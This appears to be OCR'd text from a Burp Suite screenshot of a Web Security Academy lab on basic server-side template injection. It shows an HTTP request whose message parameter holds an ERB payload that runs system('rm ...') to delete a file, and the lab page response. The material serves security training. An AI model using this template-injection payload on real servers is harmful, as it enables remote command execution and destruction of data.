 Request
Pretty Raw Hex
\n
1 GET /?message=<%=+system('rm+/home/carlos/morale.txt')+%>
HTTP/2
2 Host:
0af100440392df86802f854d00560005.web-security-academy.net
3 Cookie: session=H3AJhLH1PNi9MnMsJNp2kSOVS1B1WRsq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af100440392df86802f854d00560005.web-security-acad
emy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Secu
Academy
Basic server-
side template
injection
LAB Not solved
Back to lab description
Home
WE LIKE TO
SHOP
true